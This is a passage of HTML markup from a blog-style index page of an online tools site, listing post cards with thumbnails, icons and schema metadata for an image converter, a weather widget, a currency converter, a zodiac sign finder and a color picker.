<svg viewBox='0 0 24 24'><path d='M23,12L20.56,9.22L20.9,5.54L17.29,4.72L15.4,1.54L12,3L8.6,1.54L6.71,4.72L3.1,5.53L3.44,9.21L1,12L3.44,14.78L3.1,18.47L6.71,19.29L8.6,22.47L12,21L15.4,22.46L17.29,19.28L20.9,18.46L20.56,14.78L23,12M10,17L6,13L7.41,11.59L10,14.17L16.59,7.58L18,9L10,17Z'></path></svg>
</div>
</div>
<div class='blog-admin'>
<div class='iFxd l'>
<a aria-label='Edit this post' class='edit' data-text='Edit' href='https://www.blogger.com/blog/post/edit/5307790793868518406/4808492847254306535' role='button' target='_blank'>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(3.500000, 3.500000)'><line class='svgC' x1='9.8352' x2='16.2122' y1='16.0078' y2='16.0078'></line><path d='M12.5578,1.3589 L12.5578,1.3589 C11.2138,0.3509 9.3078,0.6229 8.2998,1.9659 C8.2998,1.9659 3.2868,8.6439 1.5478,10.9609 C-0.1912,13.2789 1.4538,16.1509 1.4538,16.1509 C1.4538,16.1509 4.6978,16.8969 6.4118,14.6119 C8.1268,12.3279 13.1638,5.6169 13.1638,5.6169 C14.1718,4.2739 13.9008,2.3669 12.5578,1.3589 Z'></path><line x1='7.0041' x2='11.8681' y1='3.7114' y2='7.3624'></line></g></svg>
</a>
</div>
</div>
</div>
<div class='pCntn'>
<div class='pHdr pSml'>
<div class='pLbls' data-text='in'>
<a aria-label='Online' data-text='Online' href='https://tools.mr-medo.net/search/label/Online' rel='tag'>
</a>
<span data-text='Tool'>
</span>
</div>
</div>
<h2 class='pTtl aTtl sml'>
<a data-text='Image Converter' href='https://tools.mr-medo.net/2023/03/image-converter.html' rel='bookmark'>
Image Converter
</a>
</h2>
<div class='pSnpt'>
An image format converter is a software used to change the format of images from one format to another, for example, from PNG to JPG or from JPG to G&#8230;
</div>
<div class='pInf pSml'>
<time class='aTtmp pTtmp pbl' data-text='Mar 9, 2023' data-type='Published' datetime='2023-03-09T01:46:00+01:00' title='Published: March 9, 2023'></time>
<a aria-label='Read more' class='pJmp' data-text='Keep reading' href='https://tools.mr-medo.net/2023/03/image-converter.html'></a>
</div>
<script type='application/ld+json'>{"@context": "http://schema.org", "@type": "BlogPosting", "mainEntityOfPage": {"@type": "WebPage", "@id": "https://tools.mr-medo.net/2023/03/image-converter.html"}, "headline": "Image Converter", "description": "An image format converter is a software used to change the format of images from one format to another, for example, from PNG to JPG or from JPG to GIF and so on. This software is widely used in fields such as graphic design, photo editing, and web &#8230;", "datePublished": "2023-03-09T01:46:00+01:00", "dateModified": "2024-03-14T22:17:39+01:00", "image": {"@type": "ImageObject", "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6sycW40OOXmcxvF4T_Wzqtmh0hRje6Bi5DbfqulSPkphmToGa6n_L31JUSrRWxZwUah2F2oLCHVkM5yHCWxEAX3kiRWsUwjJd9f4A3RS4fzB02UI-S6ZjH3dRPXiAAfsiOGduhEU-3dFXd13XfTAmwboZuZcAauxlMsNc6xe_dT1Ozm1SD3h6YD2prA/w1200-h630-p-k-no-nu/Image-Converter.png", "height": 630, "width": 1200},"publisher": {"@type": "Organization", "name": "MR-Medo | online Tools", "logo": {"@type": "ImageObject", "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggcEKFK1T0wyEVaWuUhwTyJzdG0shO6vsr19r4ghnu_UZPEMlFciRrzSQ6AjJ4CHSzb4Sp8ki9TWF3QHl-KmO9QDtlp3dEBbBUgPi8wt5IRhwJIR_4SS7c1JEXJVPK5zmBFGmBBvXIDb7NOIIDKh45Y7DRRbFXky0tM0VDEvSQrMN1LrI4oRsl2uYOHw/s0-rw/about_cover", "width": 297, "height": 45}}, "author": { "@type": "Person", "name": "مستر ميدو", "url": "https://tools.mr-medo.net/", "image": "//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifHmIUOGVIKq7uhYMjp_UVmreB9KriYRTsp0g2kbtgzhoS22lgTia3NesJUsuQ9ncRF6r5mQI6wrJE0tCedrNgeA6EIwpI8PaRS-__a7U2EIp2KrlWIxWeHNaU16g/s113/about_cover.png"}}</script>
</div>
</article>
<article class='ntry'>
<div class='pThmb'>
<a class='thmb' href='https://tools.mr-medo.net/2023/02/weather.html'>
<img alt='weather' class='imgThm lazy' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEji52tMCF8EyPjfPxQcgEd26eB1yvU56kCZtsTYRG-5Z2suH4eM_iooXoKaj90OQrMFNuOLs-9QVNeEcsiuplgLqzjr1kS0G-VGw-dimf2XR1nE5CU84IGvxSbqSBvMOZv8ULiHHeB9oG2sEzZpNmiPSMFSXBaCFaYeRUgqjjIn2wY3hFHh80MzIv-2wg/w600-h300-p-k-no-nu/Weather-widget.png' src='[data-uri]'/>
<noscript><img alt='weather' class='imgThm' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEji52tMCF8EyPjfPxQcgEd26eB1yvU56kCZtsTYRG-5Z2suH4eM_iooXoKaj90OQrMFNuOLs-9QVNeEcsiuplgLqzjr1kS0G-VGw-dimf2XR1nE5CU84IGvxSbqSBvMOZv8ULiHHeB9oG2sEzZpNmiPSMFSXBaCFaYeRUgqjjIn2wY3hFHh80MzIv-2wg/w600-h300-p-k-no-nu/Weather-widget.png'/></noscript>
</a>
<div class='iFxd'>
<span class='pV hidden pu-views' data-id='3846617105226985683'>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(2.000000, 4.000000)'><path class='svgC' d='M13.1643,8.0521 C13.1643,9.7981 11.7483,11.2141 10.0023,11.2141 C8.2563,11.2141 6.8403,9.7981 6.8403,8.0521 C6.8403,6.3051 8.2563,4.8901 10.0023,4.8901 C11.7483,4.8901 13.1643,6.3051 13.1643,8.0521 Z'></path><path d='M0.7503,8.0521 C0.7503,11.3321 4.8923,15.3541 10.0023,15.3541 C15.1113,15.3541 19.2543,11.3351 19.2543,8.0521 C19.2543,4.7691 15.1113,0.7501 10.0023,0.7501 C4.8923,0.7501 0.7503,4.7721 0.7503,8.0521 Z'></path></g></svg>
</span>
<span aria-label='Read later' bm-id='3846617105226985683' bm-img='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEji52tMCF8EyPjfPxQcgEd26eB1yvU56kCZtsTYRG-5Z2suH4eM_iooXoKaj90OQrMFNuOLs-9QVNeEcsiuplgLqzjr1kS0G-VGw-dimf2XR1nE5CU84IGvxSbqSBvMOZv8ULiHHeB9oG2sEzZpNmiPSMFSXBaCFaYeRUgqjjIn2wY3hFHh80MzIv-2wg/w240-h240-p-k-no-nu/Weather-widget.png' bm-ttl='weather' bm-url='https://tools.mr-medo.net/2023/02/weather.html' class='bM bmPs' data-added='Remove' role='button'>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(4.500000, 2.500000)'><path d='M7.47024319,0 C1.08324319,0 0.00424318741,0.932 0.00424318741,8.429 C0.00424318741,16.822 -0.152756813,19 1.44324319,19 C3.03824319,19 5.64324319,15.316 7.47024319,15.316 C9.29724319,15.316 11.9022432,19 13.4972432,19 C15.0932432,19 14.9362432,16.822 14.9362432,8.429 C14.9362432,0.932 13.8572432,0 7.47024319,0 Z'></path><line class='svgC v' transform='translate(-4.500000, -2.500000)' x1='12' x2='12' y1='6' y2='12'></line><line class='svgC h' transform='translate(-4.500000, -2.500000)' x1='15' x2='9' y1='9' y2='9'></line></g></svg>
</span>
</div>
<div class='iFxd bl'>
<div class='aNm t'>
<div class='im lazy' data-style='background-image: url(//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifHmIUOGVIKq7uhYMjp_UVmreB9KriYRTsp0g2kbtgzhoS22lgTia3NesJUsuQ9ncRF6r5mQI6wrJE0tCedrNgeA6EIwpI8PaRS-__a7U2EIp2KrlWIxWeHNaU16g/w20-h20-p-k-no-nu/about_cover.png)'>
</div>
<bdi class='nm' data-text='مستر ميدو'></bdi>
<svg viewBox='0 0 24 24'><path d='M23,12L20.56,9.22L20.9,5.54L17.29,4.72L15.4,1.54L12,3L8.6,1.54L6.71,4.72L3.1,5.53L3.44,9.21L1,12L3.44,14.78L3.1,18.47L6.71,19.29L8.6,22.47L12,21L15.4,22.46L17.29,19.28L20.9,18.46L20.56,14.78L23,12M10,17L6,13L7.41,11.59L10,14.17L16.59,7.58L18,9L10,17Z'></path></svg>
</div>
</div>
<div class='blog-admin'>
<div class='iFxd l'>
<a aria-label='Edit this post' class='edit' data-text='Edit' href='https://www.blogger.com/blog/post/edit/5307790793868518406/3846617105226985683' role='button' target='_blank'>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(3.500000, 3.500000)'><line class='svgC' x1='9.8352' x2='16.2122' y1='16.0078' y2='16.0078'></line><path d='M12.5578,1.3589 L12.5578,1.3589 C11.2138,0.3509 9.3078,0.6229 8.2998,1.9659 C8.2998,1.9659 3.2868,8.6439 1.5478,10.9609 C-0.1912,13.2789 1.4538,16.1509 1.4538,16.1509 C1.4538,16.1509 4.6978,16.8969 6.4118,14.6119 C8.1268,12.3279 13.1638,5.6169 13.1638,5.6169 C14.1718,4.2739 13.9008,2.3669 12.5578,1.3589 Z'></path><line x1='7.0041' x2='11.8681' y1='3.7114' y2='7.3624'></line></g></svg>
</a>
</div>
</div>
</div>
<div class='pCntn'>
<div class='pHdr pSml'>
<div class='pLbls' data-text='in'>
<a aria-label='Internet' data-text='Internet' href='https://tools.mr-medo.net/search/label/Internet' rel='tag'>
</a>
<a aria-label='Online' data-text='Online' href='https://tools.mr-medo.net/search/label/Online' rel='tag'>
</a>
</div>
</div>
<h2 class='pTtl aTtl sml'>
<a data-text='weather' href='https://tools.mr-medo.net/2023/02/weather.html' rel='bookmark'>
weather
</a>
</h2>
<div class='pSnpt'>
Do you need to know the weather in your city or any other city in the world? Do you want to know the current temperature and the weather forecast for&#8230;
</div>
<div class='pInf pSml'>
<time class='aTtmp pTtmp pbl' data-text='Feb 9, 2023' data-type='Published' datetime='2023-02-10T00:01:00+01:00' title='Published: February 9, 2023'></time>
<a aria-label='Read more' class='pJmp' data-text='Keep reading' href='https://tools.mr-medo.net/2023/02/weather.html'></a>
</div>
<script type='application/ld+json'>{"@context": "http://schema.org", "@type": "BlogPosting", "mainEntityOfPage": {"@type": "WebPage", "@id": "https://tools.mr-medo.net/2023/02/weather.html"}, "headline": "weather", "description": "Do you need to know the weather in your city or any other city in the world? Do you want to know the current temperature and the weather forecast for the next week? No need to search for it yourself, this weather widget is the perfect solution for y&#8230;", "datePublished": "2023-02-10T00:01:00+01:00", "dateModified": "2024-02-03T06:05:19+01:00", "image": {"@type": "ImageObject", "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEji52tMCF8EyPjfPxQcgEd26eB1yvU56kCZtsTYRG-5Z2suH4eM_iooXoKaj90OQrMFNuOLs-9QVNeEcsiuplgLqzjr1kS0G-VGw-dimf2XR1nE5CU84IGvxSbqSBvMOZv8ULiHHeB9oG2sEzZpNmiPSMFSXBaCFaYeRUgqjjIn2wY3hFHh80MzIv-2wg/w1200-h630-p-k-no-nu/Weather-widget.png", "height": 630, "width": 1200},"publisher": {"@type": "Organization", "name": "MR-Medo | online Tools", "logo": {"@type": "ImageObject", "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggcEKFK1T0wyEVaWuUhwTyJzdG0shO6vsr19r4ghnu_UZPEMlFciRrzSQ6AjJ4CHSzb4Sp8ki9TWF3QHl-KmO9QDtlp3dEBbBUgPi8wt5IRhwJIR_4SS7c1JEXJVPK5zmBFGmBBvXIDb7NOIIDKh45Y7DRRbFXky0tM0VDEvSQrMN1LrI4oRsl2uYOHw/s0-rw/about_cover", "width": 297, "height": 45}}, "author": { "@type": "Person", "name": "مستر ميدو", "url": "https://tools.mr-medo.net/", "image": "//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifHmIUOGVIKq7uhYMjp_UVmreB9KriYRTsp0g2kbtgzhoS22lgTia3NesJUsuQ9ncRF6r5mQI6wrJE0tCedrNgeA6EIwpI8PaRS-__a7U2EIp2KrlWIxWeHNaU16g/s113/about_cover.png"}}</script>
</div>
</article>
<article class='ntry'>
<div class='pThmb'>
<a class='thmb' href='https://tools.mr-medo.net/2023/02/currency-converter-online.html'>
<img alt='Currency Converter online' class='imgThm lazy' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhljOxJKlRXxWTSUnYOMqyzTrmACZ-7PS-7-rmYpzTJimY-V3OmSp9WqlGKGpKYIThYg-kZBCCq2c2_5V5UZbWwhU35WqzIGgo2MUFZZEwTo5HMJ8NwchwPznzpAwpx7fGajFUiAACNYn4aUPII5xsIsUhhfEkrFV2-jt4jznr-hA3rimJSIkvT5S33LA/w600-h300-p-k-no-nu/Currency-Converter.jpg' src='[data-uri]'/>
<noscript><img alt='Currency Converter online' class='imgThm' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhljOxJKlRXxWTSUnYOMqyzTrmACZ-7PS-7-rmYpzTJimY-V3OmSp9WqlGKGpKYIThYg-kZBCCq2c2_5V5UZbWwhU35WqzIGgo2MUFZZEwTo5HMJ8NwchwPznzpAwpx7fGajFUiAACNYn4aUPII5xsIsUhhfEkrFV2-jt4jznr-hA3rimJSIkvT5S33LA/w600-h300-p-k-no-nu/Currency-Converter.jpg'/></noscript>
</a>
<div class='iFxd'>
<span class='pV hidden pu-views' data-id='5219645783890993572'>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(2.000000, 4.000000)'><path class='svgC' d='M13.1643,8.0521 C13.1643,9.7981 11.7483,11.2141 10.0023,11.2141 C8.2563,11.2141 6.8403,9.7981 6.8403,8.0521 C6.8403,6.3051 8.2563,4.8901 10.0023,4.8901 C11.7483,4.8901 13.1643,6.3051 13.1643,8.0521 Z'></path><path d='M0.7503,8.0521 C0.7503,11.3321 4.8923,15.3541 10.0023,15.3541 C15.1113,15.3541 19.2543,11.3351 19.2543,8.0521 C19.2543,4.7691 15.1113,0.7501 10.0023,0.7501 C4.8923,0.7501 0.7503,4.7721 0.7503,8.0521 Z'></path></g></svg>
</span>
<span aria-label='Read later' bm-id='5219645783890993572' bm-img='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhljOxJKlRXxWTSUnYOMqyzTrmACZ-7PS-7-rmYpzTJimY-V3OmSp9WqlGKGpKYIThYg-kZBCCq2c2_5V5UZbWwhU35WqzIGgo2MUFZZEwTo5HMJ8NwchwPznzpAwpx7fGajFUiAACNYn4aUPII5xsIsUhhfEkrFV2-jt4jznr-hA3rimJSIkvT5S33LA/w240-h240-p-k-no-nu/Currency-Converter.jpg' bm-ttl='Currency Converter online' bm-url='https://tools.mr-medo.net/2023/02/currency-converter-online.html' class='bM bmPs' data-added='Remove' role='button'>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(4.500000, 2.500000)'><path d='M7.47024319,0 C1.08324319,0 0.00424318741,0.932 0.00424318741,8.429 C0.00424318741,16.822 -0.152756813,19 1.44324319,19 C3.03824319,19 5.64324319,15.316 7.47024319,15.316 C9.29724319,15.316 11.9022432,19 13.4972432,19 C15.0932432,19 14.9362432,16.822 14.9362432,8.429 C14.9362432,0.932 13.8572432,0 7.47024319,0 Z'></path><line class='svgC v' transform='translate(-4.500000, -2.500000)' x1='12' x2='12' y1='6' y2='12'></line><line class='svgC h' transform='translate(-4.500000, -2.500000)' x1='15' x2='9' y1='9' y2='9'></line></g></svg>
</span>
</div>
<div class='iFxd bl'>
<div class='aNm t'>
<div class='im lazy' data-style='background-image: url(//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifHmIUOGVIKq7uhYMjp_UVmreB9KriYRTsp0g2kbtgzhoS22lgTia3NesJUsuQ9ncRF6r5mQI6wrJE0tCedrNgeA6EIwpI8PaRS-__a7U2EIp2KrlWIxWeHNaU16g/w20-h20-p-k-no-nu/about_cover.png)'>
</div>
<bdi class='nm' data-text='مستر ميدو'></bdi>
<svg viewBox='0 0 24 24'><path d='M23,12L20.56,9.22L20.9,5.54L17.29,4.72L15.4,1.54L12,3L8.6,1.54L6.71,4.72L3.1,5.53L3.44,9.21L1,12L3.44,14.78L3.1,18.47L6.71,19.29L8.6,22.47L12,21L15.4,22.46L17.29,19.28L20.9,18.46L20.56,14.78L23,12M10,17L6,13L7.41,11.59L10,14.17L16.59,7.58L18,9L10,17Z'></path></svg>
</div>
</div>
<div class='blog-admin'>
<div class='iFxd l'>
<a aria-label='Edit this post' class='edit' data-text='Edit' href='https://www.blogger.com/blog/post/edit/5307790793868518406/5219645783890993572' role='button' target='_blank'>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(3.500000, 3.500000)'><line class='svgC' x1='9.8352' x2='16.2122' y1='16.0078' y2='16.0078'></line><path d='M12.5578,1.3589 L12.5578,1.3589 C11.2138,0.3509 9.3078,0.6229 8.2998,1.9659 C8.2998,1.9659 3.2868,8.6439 1.5478,10.9609 C-0.1912,13.2789 1.4538,16.1509 1.4538,16.1509 C1.4538,16.1509 4.6978,16.8969 6.4118,14.6119 C8.1268,12.3279 13.1638,5.6169 13.1638,5.6169 C14.1718,4.2739 13.9008,2.3669 12.5578,1.3589 Z'></path><line x1='7.0041' x2='11.8681' y1='3.7114' y2='7.3624'></line></g></svg>
</a>
</div>
</div>
</div>
<div class='pCntn'>
<div class='pHdr pSml'>
<div class='pLbls' data-text='in'>
<a aria-label='Internet' data-text='Internet' href='https://tools.mr-medo.net/search/label/Internet' rel='tag'>
</a>
<a aria-label='Online' data-text='Online' href='https://tools.mr-medo.net/search/label/Online' rel='tag'>
</a>
</div>
</div>
<h2 class='pTtl aTtl sml'>
<a data-text='Currency Converter online' href='https://tools.mr-medo.net/2023/02/currency-converter-online.html' rel='bookmark'>
Currency Converter online
</a>
</h2>
<div class='pSnpt'>
This currency converter tool is designed for global money transfer and foreign currency payments needs.
</div>
<div class='pInf pSml'>
<time class='aTtmp pTtmp pbl' data-text='Feb 3, 2023' data-type='Published' datetime='2023-02-03T17:11:00+01:00' title='Published: February 3, 2023'></time>
<a aria-label='Read more' class='pJmp' data-text='Keep reading' href='https://tools.mr-medo.net/2023/02/currency-converter-online.html'></a>
</div>
<script type='application/ld+json'>{"@context": "http://schema.org", "@type": "BlogPosting", "mainEntityOfPage": {"@type": "WebPage", "@id": "https://tools.mr-medo.net/2023/02/currency-converter-online.html"}, "headline": "Currency Converter online", "description": "This currency converter tool is designed for global money transfer and foreign currency payments needs.", "datePublished": "2023-02-03T17:11:00+01:00", "dateModified": "2024-02-03T06:06:16+01:00", "image": {"@type": "ImageObject", "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhljOxJKlRXxWTSUnYOMqyzTrmACZ-7PS-7-rmYpzTJimY-V3OmSp9WqlGKGpKYIThYg-kZBCCq2c2_5V5UZbWwhU35WqzIGgo2MUFZZEwTo5HMJ8NwchwPznzpAwpx7fGajFUiAACNYn4aUPII5xsIsUhhfEkrFV2-jt4jznr-hA3rimJSIkvT5S33LA/w1200-h630-p-k-no-nu/Currency-Converter.jpg", "height": 630, "width": 1200},"publisher": {"@type": "Organization", "name": "MR-Medo | online Tools", "logo": {"@type": "ImageObject", "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggcEKFK1T0wyEVaWuUhwTyJzdG0shO6vsr19r4ghnu_UZPEMlFciRrzSQ6AjJ4CHSzb4Sp8ki9TWF3QHl-KmO9QDtlp3dEBbBUgPi8wt5IRhwJIR_4SS7c1JEXJVPK5zmBFGmBBvXIDb7NOIIDKh45Y7DRRbFXky0tM0VDEvSQrMN1LrI4oRsl2uYOHw/s0-rw/about_cover", "width": 297, "height": 45}}, "author": { "@type": "Person", "name": "مستر ميدو", "url": "https://tools.mr-medo.net/", "image": "//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifHmIUOGVIKq7uhYMjp_UVmreB9KriYRTsp0g2kbtgzhoS22lgTia3NesJUsuQ9ncRF6r5mQI6wrJE0tCedrNgeA6EIwpI8PaRS-__a7U2EIp2KrlWIxWeHNaU16g/s113/about_cover.png"}}</script>
</div>
</article>
<article class='ntry'>
<div class='pThmb'>
<a class='thmb' href='https://tools.mr-medo.net/2023/01/zodiac-sign-online.html'>
<img alt='Find your zodiac sign online' class='imgThm lazy' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEuDQAWW1jYMVxNEdazUdrzhrBgrur7XFyFjSQpvgDxLT5bwt9so9Q0DI0PcnZGLL5FDgy73G1CGOt_wgxgbrl6iQ9hxWUhBch4x_3UWUcW30jQ7X-x9bwb1xak2bDTZdvV7jQoXW4kpfoxJUgfI6hA2h2Hqpx25mUJVJpcr-xCWcstaeteEmxYJMi/w600-h300-p-k-no-nu/Age-Calculator.png' src='[data-uri]'/>
<noscript><img alt='Find your zodiac sign online' class='imgThm' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEuDQAWW1jYMVxNEdazUdrzhrBgrur7XFyFjSQpvgDxLT5bwt9so9Q0DI0PcnZGLL5FDgy73G1CGOt_wgxgbrl6iQ9hxWUhBch4x_3UWUcW30jQ7X-x9bwb1xak2bDTZdvV7jQoXW4kpfoxJUgfI6hA2h2Hqpx25mUJVJpcr-xCWcstaeteEmxYJMi/w600-h300-p-k-no-nu/Age-Calculator.png'/></noscript>
</a>
<div class='iFxd'>
<span class='pV hidden pu-views' data-id='1386960686755422425'>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(2.000000, 4.000000)'><path class='svgC' d='M13.1643,8.0521 C13.1643,9.7981 11.7483,11.2141 10.0023,11.2141 C8.2563,11.2141 6.8403,9.7981 6.8403,8.0521 C6.8403,6.3051 8.2563,4.8901 10.0023,4.8901 C11.7483,4.8901 13.1643,6.3051 13.1643,8.0521 Z'></path><path d='M0.7503,8.0521 C0.7503,11.3321 4.8923,15.3541 10.0023,15.3541 C15.1113,15.3541 19.2543,11.3351 19.2543,8.0521 C19.2543,4.7691 15.1113,0.7501 10.0023,0.7501 C4.8923,0.7501 0.7503,4.7721 0.7503,8.0521 Z'></path></g></svg>
</span>
<span aria-label='Read later' bm-id='1386960686755422425' bm-img='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEuDQAWW1jYMVxNEdazUdrzhrBgrur7XFyFjSQpvgDxLT5bwt9so9Q0DI0PcnZGLL5FDgy73G1CGOt_wgxgbrl6iQ9hxWUhBch4x_3UWUcW30jQ7X-x9bwb1xak2bDTZdvV7jQoXW4kpfoxJUgfI6hA2h2Hqpx25mUJVJpcr-xCWcstaeteEmxYJMi/w240-h240-p-k-no-nu/Age-Calculator.png' bm-ttl='Find your zodiac sign online' bm-url='https://tools.mr-medo.net/2023/01/zodiac-sign-online.html' class='bM bmPs' data-added='Remove' role='button'>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(4.500000, 2.500000)'><path d='M7.47024319,0 C1.08324319,0 0.00424318741,0.932 0.00424318741,8.429 C0.00424318741,16.822 -0.152756813,19 1.44324319,19 C3.03824319,19 5.64324319,15.316 7.47024319,15.316 C9.29724319,15.316 11.9022432,19 13.4972432,19 C15.0932432,19 14.9362432,16.822 14.9362432,8.429 C14.9362432,0.932 13.8572432,0 7.47024319,0 Z'></path><line class='svgC v' transform='translate(-4.500000, -2.500000)' x1='12' x2='12' y1='6' y2='12'></line><line class='svgC h' transform='translate(-4.500000, -2.500000)' x1='15' x2='9' y1='9' y2='9'></line></g></svg>
</span>
</div>
<div class='iFxd bl'>
<div class='aNm t'>
<div class='im lazy' data-style='background-image: url(//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifHmIUOGVIKq7uhYMjp_UVmreB9KriYRTsp0g2kbtgzhoS22lgTia3NesJUsuQ9ncRF6r5mQI6wrJE0tCedrNgeA6EIwpI8PaRS-__a7U2EIp2KrlWIxWeHNaU16g/w20-h20-p-k-no-nu/about_cover.png)'>
</div>
<bdi class='nm' data-text='مستر ميدو'></bdi>
<svg viewBox='0 0 24 24'><path d='M23,12L20.56,9.22L20.9,5.54L17.29,4.72L15.4,1.54L12,3L8.6,1.54L6.71,4.72L3.1,5.53L3.44,9.21L1,12L3.44,14.78L3.1,18.47L6.71,19.29L8.6,22.47L12,21L15.4,22.46L17.29,19.28L20.9,18.46L20.56,14.78L23,12M10,17L6,13L7.41,11.59L10,14.17L16.59,7.58L18,9L10,17Z'></path></svg>
</div>
</div>
<div class='blog-admin'>
<div class='iFxd l'>
<a aria-label='Edit this post' class='edit' data-text='Edit' href='https://www.blogger.com/blog/post/edit/5307790793868518406/1386960686755422425' role='button' target='_blank'>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(3.500000, 3.500000)'><line class='svgC' x1='9.8352' x2='16.2122' y1='16.0078' y2='16.0078'></line><path d='M12.5578,1.3589 L12.5578,1.3589 C11.2138,0.3509 9.3078,0.6229 8.2998,1.9659 C8.2998,1.9659 3.2868,8.6439 1.5478,10.9609 C-0.1912,13.2789 1.4538,16.1509 1.4538,16.1509 C1.4538,16.1509 4.6978,16.8969 6.4118,14.6119 C8.1268,12.3279 13.1638,5.6169 13.1638,5.6169 C14.1718,4.2739 13.9008,2.3669 12.5578,1.3589 Z'></path><line x1='7.0041' x2='11.8681' y1='3.7114' y2='7.3624'></line></g></svg>
</a>
</div>
</div>
</div>
<div class='pCntn'>
<div class='pHdr pSml'>
<div class='pLbls' data-text='in'>
<a aria-label='Internet' data-text='Internet' href='https://tools.mr-medo.net/search/label/Internet' rel='tag'>
</a>
<a aria-label='Online' data-text='Online' href='https://tools.mr-medo.net/search/label/Online' rel='tag'>
</a>
</div>
</div>
<h2 class='pTtl aTtl sml'>
<a data-text='Find your zodiac sign online' href='https://tools.mr-medo.net/2023/01/zodiac-sign-online.html' rel='bookmark'>
Find your zodiac sign online
</a>
</h2>
<div class='pSnpt'>
The zodiac sign or sun sign  is decided by the sign the sun was in at the time of your birth. Getting to know the zodiac sign is the primary step tow&#8230;
</div>
<div class='pInf pSml'>
<time class='aTtmp pTtmp pbl' data-text='Jan 15, 2023' data-type='Published' datetime='2023-01-15T01:51:00+01:00' title='Published: January 15, 2023'></time>
<a aria-label='Read more' class='pJmp' data-text='Keep reading' href='https://tools.mr-medo.net/2023/01/zodiac-sign-online.html'></a>
</div>
<script type='application/ld+json'>{"@context": "http://schema.org", "@type": "BlogPosting", "mainEntityOfPage": {"@type": "WebPage", "@id": "https://tools.mr-medo.net/2023/01/zodiac-sign-online.html"}, "headline": "Find your zodiac sign online", "description": "The zodiac sign or sun sign  is decided by the sign the sun was in at the time of your birth. Getting to know the zodiac sign is the primary step towards drawing an imperative conclusion approximately people, understanding his/her identity, and inde&#8230;", "datePublished": "2023-01-15T01:51:00+01:00", "dateModified": "2024-02-03T06:06:27+01:00", "image": {"@type": "ImageObject", "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEuDQAWW1jYMVxNEdazUdrzhrBgrur7XFyFjSQpvgDxLT5bwt9so9Q0DI0PcnZGLL5FDgy73G1CGOt_wgxgbrl6iQ9hxWUhBch4x_3UWUcW30jQ7X-x9bwb1xak2bDTZdvV7jQoXW4kpfoxJUgfI6hA2h2Hqpx25mUJVJpcr-xCWcstaeteEmxYJMi/w1200-h630-p-k-no-nu/Age-Calculator.png", "height": 630, "width": 1200},"publisher": {"@type": "Organization", "name": "MR-Medo | online Tools", "logo": {"@type": "ImageObject", "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggcEKFK1T0wyEVaWuUhwTyJzdG0shO6vsr19r4ghnu_UZPEMlFciRrzSQ6AjJ4CHSzb4Sp8ki9TWF3QHl-KmO9QDtlp3dEBbBUgPi8wt5IRhwJIR_4SS7c1JEXJVPK5zmBFGmBBvXIDb7NOIIDKh45Y7DRRbFXky0tM0VDEvSQrMN1LrI4oRsl2uYOHw/s0-rw/about_cover", "width": 297, "height": 45}}, "author": { "@type": "Person", "name": "مستر ميدو", "url": "https://tools.mr-medo.net/", "image": "//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifHmIUOGVIKq7uhYMjp_UVmreB9KriYRTsp0g2kbtgzhoS22lgTia3NesJUsuQ9ncRF6r5mQI6wrJE0tCedrNgeA6EIwpI8PaRS-__a7U2EIp2KrlWIxWeHNaU16g/s113/about_cover.png"}}</script>
</div>
</article>
<article class='ntry'>
<div class='pThmb'>
<a class='thmb' href='https://tools.mr-medo.net/2023/01/color-picker.html'>
<img alt='Color Picker' class='imgThm lazy' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-bsI8PQ1EfLrFSnUp_4xO74Y7gduvdoQGGkjLW6Ev6yyc0BhnvU2hCnpOw3bkKK6H0X2sA6Pgt3S17fsmWhKXtur5CqMcaF0J_KFnLjSENwIthR2zrM9Nn0wAx33oE0AE5HArv2DUe52yFxjXMLlQsvEg1axTAS0zGzNAIWbiy4EeVjUZWewJrHjICQ/w600-h300-p-k-no-nu/Color-Picker.png' src='[data-uri]'/>
<noscript><img alt='Color Picker' class='imgThm' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-bsI8PQ1EfLrFSnUp_4xO74Y7gduvdoQGGkjLW6Ev6yyc0BhnvU2hCnpOw3bkKK6H0X2sA6Pgt3S17fsmWhKXtur5CqMcaF0J_KFnLjSENwIthR2zrM9Nn0wAx33oE0AE5HArv2DUe52yFxjXMLlQsvEg1axTAS0zGzNAIWbiy4EeVjUZWewJrHjICQ/w600-h300-p-k-no-nu/Color-Picker.png'/></noscript>
</a>
<div class='iFxd'>
<span class='pV hidden pu-views' data-id='6828906506594837514'>
